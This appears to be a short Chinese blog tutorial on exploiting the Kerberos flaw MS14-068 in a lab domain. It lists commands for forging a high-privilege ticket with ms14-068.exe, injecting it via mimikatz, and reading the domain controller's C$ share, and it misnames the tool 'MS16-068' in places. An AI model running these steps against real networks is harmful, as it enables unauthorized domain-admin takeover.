MS14-068漏洞利用

什么是MS14-068漏洞?

在kerberos 协议中,Client去访问Server,需要知道是否具有访问权限。所以微软在KRB_AS_REP中的TGT中增加了Client的PAC(特权属性证书),也就是Client的权限,包括Client的User的SID、Group的SID。

ms14-068 漏洞就是在经过身份验证的Client在TGT中伪造高权限的PAC。

该漏洞允许任何一个域普通用户,将自己提升至域管理员权限。微软给出的补丁号kb3011780。

MS14-068是非常经典的一个域用户提权漏洞,所以现在很少能碰到该漏洞。

注:这里准备一个域环境和一个域用户模拟该漏洞利用

一、登录用户收集信息

1.whoami /user查看域用户id

2.查看域控制器IP

systeminfo查看IP和打过的补丁(主要查看有没有kb3011780补丁)

二、利用MS16-068获取高权限票据



1.将ms16-068利用工具传达域内一台机器

2.输入 ms16-068.exe -u 域用户@域名 -s 域成员 sid -d 域控制器地址 -p 域成员密码获取高权限票据

(票据生成成功)

3.注入高权限票据

在mimikatz输入 kerberos::purge清除所有票据,以免对下面的利用产生影响

再输入kerveros::ptc 票据名称注入

(注入成功)

三、利用该漏洞获取域控信息

输入 dir \\域控主机名\c$

查看域控机器文件

2419

2419

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?